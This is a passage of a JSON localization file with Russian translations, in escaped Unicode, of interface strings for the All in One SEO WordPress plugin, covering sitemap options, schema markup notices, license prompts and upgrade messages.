later.":["\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u0438\u0437\u0432\u0435\u0441\u0442\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435."],"Connect":["\u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u044c"],"Paste your license key here":["\u0412\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u0441\u0432\u043e\u0439 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u044b\u0439 \u043a\u043b\u044e\u0447 \u0441\u044e\u0434\u0430"],"Your license key provides access to updates and addons.":["\u0410\u043a\u0442\u0438\u0432\u0430\u0446\u0438\u044f \u043f\u043b\u0430\u0433\u0438\u043d\u0430 \u043e\u0431\u0435\u0441\u043f\u0435\u0447\u0438\u0432\u0430\u0435\u0442 \u0434\u043e\u0441\u0442\u0443\u043f \u043a \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f\u043c \u0438 \u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f\u043c."],"default":["\u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e"],"Dynamically Generate":["\u0414\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u044f"],"You can use this section to add any URLs to your sitemap which aren't a part of your WordPress installation. For example, if you have a contact form that you would like to be included on your sitemap you can enter the information manually.":["\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u044d\u0442\u043e\u0442 \u0440\u0430\u0437\u0434\u0435\u043b \u0434\u043b\u044f \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u043b\u044e\u0431\u044b\u0445 URL \u0432 \u0432\u0430\u0448\u0443 \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043d\u0435 \u044f\u0432\u043b\u044f\u044e\u0442\u0441\u044f \u0447\u0430\u0441\u0442\u044c\u044e \u0432\u0430\u0448\u0435\u0439 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0438 WordPress. \u041d\u0430\u043f\u0440\u0438\u043c\u0435\u0440, \u0435\u0441\u043b\u0438 \u0443 \u0432\u0430\u0441 \u0435\u0441\u0442\u044c \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430, \u043a\u043e\u0442\u043e\u0440\u0443\u044e \u0432\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0432\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0432 \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430, \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0432\u0432\u0435\u0441\u0442\u0438 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e \u0432\u0440\u0443\u0447\u043d\u0443\u044e."],"Clear":["\u0421\u0431\u0440\u043e\u0441"],"Type to search...":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0442\u0435\u043a\u0441\u0442 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430..."],"Priority Score":["\u0423\u0440\u043e\u0432\u0435\u043d\u044c \u043f\u0440\u0438\u043e\u0440\u0438\u0442\u0435\u0442\u0430"],"Exclude Posts \/ Pages":["\u0418\u0441\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0437\u0430\u043f\u0438\u0441\u0438\/\u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"Include All Post Types":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0432\u0441\u0435 \u0442\u0438\u043f\u044b \u0437\u0430\u043f\u0438\u0441\u0435\u0439"],"Publication Name":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438"],"Click on the tags below to insert variables into your %1$s attribute.":["\u041d\u0430\u0436\u0438\u043c\u0430\u0439\u0442\u0435 \u043d\u0430 \u0442\u0435\u0433\u0438 \u043d\u0438\u0436\u0435, \u0447\u0442\u043e\u0431\u044b \u0432\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043f\u0435\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0435 \u0432 \u0430\u0442\u0440\u0438\u0431\u0443\u0442 %1$s."],"Strip punctuation from image attributes":["\u0423\u0434\u0430\u043b\u0435\u043d\u0438\u0435 \u043f\u0443\u043d\u043a\u0442\u0443\u0430\u0446\u0438\u0438 \u0438\u0437 \u0430\u0442\u0440\u0438\u0431\u0443\u0442\u043e\u0432 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f"],"Title Attribute Format":["\u0424\u043e\u0440\u043c\u0430\u0442 \u0430\u0442\u0440\u0438\u0431\u0443\u0442\u0430 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430"],"https:\/\/aioseo.com\/":["https:\/\/aioseo.com\/"],"Search Page":["\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u043f\u043e\u0438\u0441\u043a\u0430"],"Date Archives":["\u0410\u0440\u0445\u0438\u0432\u044b \u0434\u0430\u0442"],"Author Archives":["\u0410\u0440\u0445\u0438\u0432\u044b \u0430\u0432\u0442\u043e\u0440\u043e\u0432"],"Paginated Content":["\u041f\u0430\u0433\u0438\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u043e\u0435 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435"],"Categories":["\u041a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0438"],"The fields below contain important SEO information from %1$s that may effect your site.":["\u041f\u043e\u043b\u044f \u043d\u0438\u0436\u0435 \u0441\u043e\u0434\u0435\u0440\u0436\u0430\u0442 \u0432\u0430\u0436\u043d\u0443\u044e SEO-\u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e \u043e\u0442 %1$s, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u043c\u043e\u0436\u0435\u0442 \u043f\u043e\u0432\u043b\u0438\u044f\u0442\u044c \u043d\u0430 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442."],"Nofollowed content":["\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 \u0441 nofollow"],"Noindexed content":["\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 \u0441 noindex"],"Fantastic! By updating to the latest version, you have access to all the latest features, bug fixes and security improvements.":["\u041e\u0442\u043b\u0438\u0447\u043d\u043e! \u041e\u0431\u043d\u043e\u0432\u0438\u0432\u0448\u0438\u0441\u044c \u0434\u043e \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0435\u0439 \u0432\u0435\u0440\u0441\u0438\u0438, \u0432\u044b \u043f\u043e\u043b\u0443\u0447\u0430\u0435\u0442\u0435 \u0434\u043e\u0441\u0442\u0443\u043f \u043a\u043e \u0432\u0441\u0435\u043c \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u043c \u0444\u0443\u043d\u043a\u0446\u0438\u044f\u043c, \u0438\u0441\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f\u043c \u0438 \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u043d\u043e\u0439 \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e\u0441\u0442\u0438."],"Go to Plugins":["\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u043f\u043b\u0430\u0433\u0438\u043d\u0430\u043c"],"An update is available for %1$s. Upgrade to the latest version to receive all the latest features, bug fixes and security improvements.":["\u0414\u043b\u044f %1$s \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u043e \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435. \u041e\u0431\u043d\u043e\u0432\u0438\u0442\u0435\u0441\u044c \u0434\u043e \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0435\u0439 \u0432\u0435\u0440\u0441\u0438\u0438, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0434\u043e\u0441\u0442\u0443\u043f \u043a \u043d\u043e\u0432\u044b\u043c \u0444\u0443\u043d\u043a\u0446\u0438\u044f\u043c, \u0438\u0441\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f\u043c \u0438 \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u043d\u043e\u0439 \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e\u0441\u0442\u0438."],"Awesome! These are required for %1$s's Person schema markup.":["\u041e\u0442\u043b\u0438\u0447\u043d\u043e! \u041e\u043d\u0438 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b \u0434\u043b\u044f %1$s Schema-\u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0438 \u043f\u0435\u0440\u0441\u043e\u043d\u044b."],"Your Person Name and Image are set":["\u0412\u0430\u0448\u0435 \u0438\u043c\u044f \u0438 \u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u044f \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u044b"],"Your Person Name and\/or Image are blank. These values are required for %1$s's Person schema markup.":["\u0412\u0430\u0448\u0435 \u0438\u043c\u044f \u0438\/\u0438\u043b\u0438 \u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u044f \u043d\u0435 \u0443\u043a\u0430\u0437\u0430\u043d\u044b. \u042d\u0442\u0438 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u044f \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b \u0434\u043b\u044f %1$s Schema-\u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0438 \u043f\u0435\u0440\u0441\u043e\u043d\u044b."],"Your Person Name and\/or Image are blank":["\u0412\u0430\u0448\u0435 \u0438\u043c\u044f \u0438\/\u0438\u043b\u0438 \u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u044f \u043d\u0435 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u044b"],"Awesome! These are required for %1$s's Organization schema markup.":["\u041e\u0442\u043b\u0438\u0447\u043d\u043e! \u041e\u043d\u0438 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b \u0434\u043b\u044f %1$s Schema-\u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0438 \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u0438."],"Your Organization Name and Logo are set":["\u041b\u043e\u0433\u043e\u0442\u0438\u043f \u0438 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0432\u0430\u0448\u0435\u0439 \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u0438 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u044b"],"Your Organization Name and\/or Logo are blank. These values are required for %1$s's Organization schema markup.":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0432\u0430\u0448\u0435\u0439 \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u0438 \u0438\/\u0438\u043b\u0438 \u043b\u043e\u0433\u043e\u0442\u0438\u043f \u043d\u0435 \u0443\u043a\u0430\u0437\u0430\u043d\u044b. \u042d\u0442\u0438 \u0434\u0430\u043d\u043d\u044b\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b \u0434\u043b\u044f %1$s Schema-\u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0438 \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u0438."],"Your Organization Name and\/or Logo are blank":["\u041b\u043e\u0433\u043e\u0442\u0438\u043f \u0438\/\u0438\u043b\u0438 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0432\u0430\u0448\u0435\u0439 \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u0438 \u043d\u0435 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u044b"],"Great! These are required for %1$s's schema markup and are often used as fallback values for various other features.":["\u041e\u0442\u043b\u0438\u0447\u043d\u043e! \u041e\u043d\u0438 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b \u0434\u043b\u044f Schema-\u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0438 %1$s \u0438 \u0447\u0430\u0441\u0442\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442\u0441\u044f \u0432 \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0435 \u0440\u0435\u0437\u0435\u0440\u0432\u043d\u044b\u0445 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0439 \u0434\u043b\u044f \u0440\u0430\u0437\u043b\u0438\u0447\u043d\u044b\u0445 \u0434\u0440\u0443\u0433\u0438\u0445 \u0444\u0443\u043d\u043a\u0446\u0438\u0439."],"Your Site Title and Tagline are set":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0438 \u0441\u043b\u043e\u0433\u0430\u043d \u0441\u0430\u0439\u0442\u0430 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u044b"],"Your Site Title and\/or Tagline are blank. We recommend setting both of these values as %1$s requires these for various features, including our schema markup":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0438\/\u0438\u043b\u0438 \u0441\u043b\u043e\u0433\u0430\u043d \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u043f\u0443\u0441\u0442\u044b. \u041c\u044b \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u043e\u0431\u0430 \u044d\u0442\u0438\u0445 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u044f, \u043f\u043e\u0441\u043a\u043e\u043b\u044c\u043a\u0443 %1$s \u0442\u0440\u0435\u0431\u0443\u0435\u0442 \u0438\u0445 \u0434\u043b\u044f \u0440\u0430\u0437\u043b\u0438\u0447\u043d\u044b\u0445 \u0444\u0443\u043d\u043a\u0446\u0438\u0439, \u0432\u043a\u043b\u044e\u0447\u0430\u044f \u043d\u0430\u0448\u0443 Schema-\u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0443"],"Your Site Title and\/or Tagline are blank":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u0430\u0439\u0442\u0430 \u0438\/\u0438\u043b\u0438 \u0441\u043b\u043e\u0433\u0430\u043d \u043d\u0435 \u0443\u043a\u0430\u0437\u0430\u043d\u044b"],"Your site is set to public. Search engines will index your website and it will appear in search results.":["\u0412\u0430\u0448 \u0441\u0430\u0439\u0442 \u043e\u0442\u043a\u0440\u044b\u0442 \u0434\u043b\u044f \u043f\u0443\u0431\u043b\u0438\u0447\u043d\u043e\u0433\u043e \u0434\u043e\u0441\u0442\u0443\u043f\u0430. \u041f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0431\u0443\u0434\u0443\u0442 \u0438\u043d\u0434\u0435\u043a\u0441\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0430\u0448 \u0441\u0430\u0439\u0442, \u0438 \u043e\u043d \u043f\u043e\u044f\u0432\u0438\u0442\u0441\u044f \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430."],"Your site appears in search results":["\u0412\u0430\u0448 \u0441\u0430\u0439\u0442 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0435\u0442\u0441\u044f \u0432 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u0438\u043a\u0430\u0445"],"Go to Settings > Reading":["\u041f\u0435\u0440\u0435\u0439\u0434\u0438\u0442\u0435 \u0432 \u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 > \u0427\u0442\u0435\u043d\u0438\u0435"],"Your site is set to private. This means WordPress asks search engines to exclude your website from search results.":["\u0412\u0430\u0448 \u0441\u0430\u0439\u0442 \u0437\u0430\u043a\u0440\u044b\u0442 \u0434\u043b\u044f \u043f\u0443\u0431\u043b\u0438\u0447\u043d\u043e\u0433\u043e \u0434\u043e\u0441\u0442\u0443\u043f\u0430. WordPress \u0438\u043d\u0444\u043e\u0440\u043c\u0438\u0440\u0443\u0435\u0442 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b, \u0447\u0442\u043e \u043d\u0443\u0436\u043d\u043e \u0438\u0441\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0441\u0430\u0439\u0442 \u0438\u0437 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0445 \u0437\u0430\u043f\u0440\u043e\u0441\u043e\u0432."],"Your site does not appear in search results":["\u0412\u0430\u0448 \u0441\u0430\u0439\u0442 \u043d\u0435 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0435\u0442\u0441\u044f \u0432 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u0438\u043a\u0430\u0445"],"The last name of the post author.":["\u0424\u0430\u043c\u0438\u043b\u0438\u044f \u0430\u0432\u0442\u043e\u0440\u0430 \u0437\u0430\u043f\u0438\u0441\u0438."],"By allowing us to track usage data we can better help you as we will know which WordPress configurations, themes and plugins we should test.":["\u0418\u043c\u0435\u044f \u0434\u043e\u0441\u0442\u0443\u043f \u043a \u0434\u0430\u043d\u043d\u044b\u043c \u043e\u0431 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0438 \u043f\u043b\u0430\u0433\u0438\u043d\u0430, \u043c\u044b \u0441\u043c\u043e\u0436\u0435\u043c \u043f\u0440\u0438\u043d\u0435\u0441\u0442\u0438 \u0432\u0430\u043c \u0431\u043e\u043b\u044c\u0448\u0435 \u043f\u043e\u043b\u044c\u0437\u044b, \u0437\u043d\u0430\u044f, \u043f\u043e\u0434 \u043a\u0430\u043a\u0438\u0435 \u043a\u043e\u043d\u0444\u0438\u0433\u0443\u0440\u0430\u0446\u0438\u0438 WordPress, \u0442\u0435\u043c\u044b \u0438 \u043f\u043b\u0430\u0433\u0438\u043d\u044b \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0430\u0434\u0430\u043f\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043a\u043e\u0434."],"RSS Content Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 RSS-\u043a\u0430\u043d\u0430\u043b\u0430"],"Click here":["\u041d\u0430\u0436\u043c\u0438\u0442\u0435 \u0437\u0434\u0435\u0441\u044c"],"Learn More":["\u0423\u0437\u043d\u0430\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435"],"Local Business Schema":["Schema \u043c\u0435\u0441\u0442\u043d\u043e\u0433\u043e \u0431\u0438\u0437\u043d\u0435\u0441\u0430"],"LinkedIn Post Inspector":["\u0418\u043d\u0441\u043f\u0435\u043a\u0442\u043e\u0440 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 LinkedIn"],"Go to Settings > General":["\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u0432 \u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 > \u041e\u0431\u0449\u0438\u0435"],"State":["\u0428\u0442\u0430\u0442"],"Local Business SEO":["SEO \u0434\u043b\u044f \u043c\u0435\u0441\u0442\u043d\u043e\u0433\u043e \u0431\u0438\u0437\u043d\u0435\u0441\u0430"],"Notifications":["\u0423\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f"],"News Sitemap":["\u041d\u043e\u0432\u043e\u0441\u0442\u043d\u0430\u044f \u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430"],"Publish Date":["\u0414\u0430\u0442\u0430 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438"],"URL":["URL"],"Access our Premium Support":["\u041f\u0440\u0435\u043c\u0438\u0443\u043c-\u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430"],"RSS Sitemap":["\u041a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 RSS"],"Not Really...":["\u041d\u0435 \u0441\u043e\u0432\u0441\u0435\u043c..."],"Yes I love it":["\u0414\u0430, \u043c\u043d\u0435 \u043d\u0440\u0430\u0432\u0438\u0442\u0441\u044f"],"Keywords":["\u041a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430"],"Not Installed":["\u041d\u0435 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d"],"Priority Support":["\u041f\u0440\u0438\u043e\u0440\u0438\u0442\u0435\u0442\u043d\u0430\u044f \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430"],"Posts, Pages, Categories and Tags only":["\u0422\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0438, \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b, \u0440\u0443\u0431\u0440\u0438\u043a\u0438 \u0438 \u043c\u0435\u0442\u043a\u0438"],"Not Available":["\u041d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u043d\u043e"],"WooCommerce Products only":["\u0422\u043e\u043b\u044c\u043a\u043e \u0442\u043e\u0432\u0430\u0440\u044b WooCommerce"],"Posts, Pages, custom Post Types + Categories, Tags and custom Taxonomies":["\u0417\u0430\u043f\u0438\u0441\u0438, \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b, \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0435 \u0442\u0438\u043f\u044b \u0437\u0430\u043f\u0438\u0441\u0435\u0439 + \u0440\u0443\u0431\u0440\u0438\u043a\u0438, \u043c\u0435\u0442\u043a\u0438 \u0438 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0435 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438"],"Complete Support":["\u041f\u043e\u043b\u043d\u0430\u044f \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430"],"Posts, Pages and custom Post Types only":["\u0422\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0438, \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0438 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0435 \u0442\u0438\u043f\u044b \u0437\u0430\u043f\u0438\u0441\u0435\u0439"],"Limited Support":["\u041e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u043d\u0430\u044f \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430"],"Get %1$s %2$s and Unlock all the Powerful Features.":["\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u0435 %1$s %2$s \u0438 \u0440\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u0443\u0439\u0442\u0435 \u0432\u0435\u0441\u044c \u043c\u043e\u0449\u043d\u044b\u0439 \u0444\u0443\u043d\u043a\u0446\u0438\u043e\u043d\u0430\u043b."],"Get the most out of %1$s by upgrading to Pro and unlocking all of the powerful features.":["\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u0435 \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u0443\u044e \u043e\u0442\u0434\u0430\u0447\u0443 \u043e\u0442 %1$s, \u0443\u043b\u0443\u0447\u0448\u0438\u0432 \u0435\u0433\u043e \u0434\u043e Pro \u0438 \u0440\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0432 \u0432\u0441\u0435 \u0441\u0430\u043c\u044b\u0435 \u043c\u043e\u0449\u043d\u044b\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0438."],"Schema Rich Snippets":["\u0420\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u044b\u0435 \u0441\u043d\u0438\u043f\u043f\u0435\u0442\u044b Schema"],"WooCommerce Integration":["\u0418\u043d\u0442\u0435\u0433\u0440\u0430\u0446\u0438\u044f \u0441 WooCommerce"],"Social Meta (Open Graph Markup)":["\u0421\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0435 \u043c\u0435\u0442\u0430\u0434\u0430\u043d\u043d\u044b\u0435 (\u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0430 Open Graph)"],"Search Engine Optimization (SEO)":["\u041f\u043e\u0438\u0441\u043a\u043e\u0432\u0430\u044f \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u044f (SEO)"],"Yup, we know a thing or two about building awesome products that customers love.":["\u0423\u0436 \u043c\u044b-\u0442\u043e \u0437\u043d\u0430\u0435\u043c \u0442\u043e\u043b\u043a \u0432 \u0441\u043e\u0437\u0434\u0430\u043d\u0438\u0438 \u043a\u043b\u0430\u0441\u0441\u043d\u044b\u0445 \u043f\u0440\u043e\u0434\u0443\u043a\u0442\u043e\u0432, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043d\u0440\u0430\u0432\u044f\u0442\u0441\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f\u043c."],"Our goal is to take the pain out of optimizing your website for search engines.":["\u041d\u0430\u0448\u0430 \u0446\u0435\u043b\u044c \u2014 \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u043e\u0431\u043b\u0435\u0433\u0447\u0438\u0442\u044c \u043f\u0440\u043e\u0446\u0435\u0441\u0441 \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u0438 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0445 \u0441\u0438\u0441\u0442\u0435\u043c."],"Over the years, we found that most other WordPress SEO plugins were bloated, buggy, slow, and very hard to use. So we designed our plugin as an easy and powerful tool.":["\u0417\u0430 \u0433\u043e\u0434\u044b \u0440\u0430\u0431\u043e\u0442\u044b \u043c\u044b \u0432\u044b\u044f\u0441\u043d\u0438\u043b\u0438, \u0447\u0442\u043e \u0431\u043e\u043b\u044c\u0448\u0438\u043d\u0441\u0442\u0432\u043e \u0434\u0440\u0443\u0433\u0438\u0445 \u043f\u043b\u0430\u0433\u0438\u043d\u043e\u0432 WordPress \u0434\u043b\u044f SEO \u0431\u044b\u043b\u0438 \u0440\u0430\u0437\u0434\u0443\u0442\u044b\u043c\u0438, \u043c\u0435\u0434\u043b\u0435\u043d\u043d\u044b\u043c\u0438, \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0441\u043b\u043e\u0436\u043d\u044b\u043c\u0438 \u0432 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0438 \u0438 \u0447\u0430\u0441\u0442\u043e \u0434\u0430\u0432\u0430\u043b\u0438 \u0441\u0431\u043e\u0438. \u041f\u043e\u044d\u0442\u043e\u043c\u0443 \u043c\u044b \u0440\u0430\u0437\u0440\u0430\u0431\u043e\u0442\u0430\u043b\u0438 \u044d\u0442\u043e\u0442 \u043f\u043b\u0430\u0433\u0438\u043d \u043a\u0430\u043a \u043f\u0440\u043e\u0441\u0442\u0443\u044e \u0438 \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u0443\u044e \u0430\u043b\u044c\u0442\u0435\u0440\u043d\u0430\u0442\u0438\u0432\u0443."],"Welcome to %1$s, the original SEO plugin for WordPress. At %2$s, we build software that helps you rank your website in search results and gain organic traffic.":["\u0414\u043e\u0431\u0440\u043e \u043f\u043e\u0436\u0430\u043b\u043e\u0432\u0430\u0442\u044c \u0432 %1$s, \u043e\u0440\u0438\u0433\u0438\u043d\u0430\u043b\u044c\u043d\u044b\u0439 \u043f\u043b\u0430\u0433\u0438\u043d SEO \u0434\u043b\u044f WordPress. \u0412 %2$s \u043c\u044b \u0441\u043e\u0437\u0434\u0430\u0435\u043c \u0441\u0438\u0441\u0442\u0435\u043c\u0443, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u0432\u0430\u043c \u043f\u043e\u0432\u044b\u0441\u0438\u0442\u044c \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u0441\u0430\u0439\u0442\u0430 \u0432 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u0438\u043a\u0430\u0445 \u0438 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043c\u043e\u0449\u043d\u044b\u0439 \u043e\u0440\u0433\u0430\u043d\u0438\u0447\u0435\u0441\u043a\u0438\u0439 